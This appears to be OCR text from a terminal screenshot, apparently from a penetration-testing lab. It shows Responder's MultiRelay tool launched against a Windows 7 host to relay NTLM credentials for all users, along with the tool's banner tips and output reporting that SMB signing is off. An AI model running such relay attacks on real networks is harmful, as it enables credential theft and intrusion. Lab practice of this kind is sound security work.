 root@Sand4o: /home/kali/桌面/EXP_or_POC/Linux_or_WIndows/responder/tools
文件 动作 编辑 查看 帮助
root@Sand4o: /home/kali/桌面/EXP_or_POC/Linux_or_WIndows/responder/tools × root@Sand4o: /home/kali/桌面/EXP_or_POC/Linux_or_WIndows/responder ×
-rw-r--r-- 1 root root 6104 6月24日 06:36 DNSUpdate.py
-rwxr-xr-x 1 root root 1414 6月24日 06:36 FindSQLSrv.py
-rwxr-xr-x 1 root root 11876 6月24日 06:36 Icmp-Redirect.py
drwxr-xr-x 5 root root 4096 6月24日 06:36 MultiRelay
-rwxr-xr-x 1 root root 39648 6月24日 06:36 MultiRelay.py
-rw-r--r-- 1 root root 3548 6月24日 06:36 odict.py
drwxr-xr-x 2 root root 4096 6月24日 06:37 __pycache__
-rw-r--r-- 1 root root 8192 6月24日 06:48 RunFinger.db
-rw-r--r-- 1 root root 65239 6月24日 06:36 RunFingerPackets.py
-rwxr-xr-x 1 root root 16087 6月24日 06:36 RunFinger.py
drwxr-xr-x 3 root root 4096 6月24日 06:36 SMBFinger
┌──(root㉿Sand4o)-[/home/…/EXP_or_POC/Linux_or_WIndows/responder/tools]
└─# python3 MultiRelay.py -t 192.168.52.143 -u ALL
Responder MultiRelay 2.5 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.52.143...
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'STU1'
Part of the 'GOD' domain
/home/kali/桌面/EXP_or_POC/Linux_or_WIndows/responder/tools/MultiRelay.py:838: DeprecationWarning: setDaemon() is deprecated, set the daemon attri
bute instead
thread.setDaemon(True)